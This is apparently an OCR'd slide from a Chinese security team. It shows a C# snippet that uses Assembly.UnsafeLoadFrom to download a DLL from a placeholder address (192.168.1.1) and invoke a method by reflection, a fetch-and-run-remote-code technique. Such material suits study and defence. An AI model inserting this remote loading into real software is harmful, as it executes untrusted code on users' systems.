 Reflection
using System.Reflection;
······
Assembly assembly =
System.Reflection.Assembly.UnsafeLoadFrom("http://192.168.1.1/hello.
dll");
Type type=assembly.GetType("Example");
object obj=Activator.CreateInstance(type);
MethodInfo methodInfo=type.GetMethod("Hello World");
methodInfo.Invoke(obj,null);
······
红日安全